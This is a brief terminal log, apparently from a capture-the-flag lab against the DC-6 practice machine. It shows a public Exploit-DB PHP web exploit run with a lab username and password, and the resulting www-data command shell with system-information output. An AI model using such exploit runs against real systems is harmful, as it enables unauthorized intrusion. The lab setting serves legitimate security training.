 ┌──(root㉿kali)-[/home/kali]
└─# python /usr/share/exploitdb/exploits/php/webapps/50110.py
What's your target IP?
192.168.32.156
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.32.156  pwd
/var/www/html/wp-admin
www-data@192.168.32.156  uname -a
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
www-data@192.168.32.156  lsb_release -a
Distributor ID: Debian
Description:    Debian GNU/Linux 9.8 (stretch)
Release:        9.8
Codename:       stretch
www-data@192.168.32.156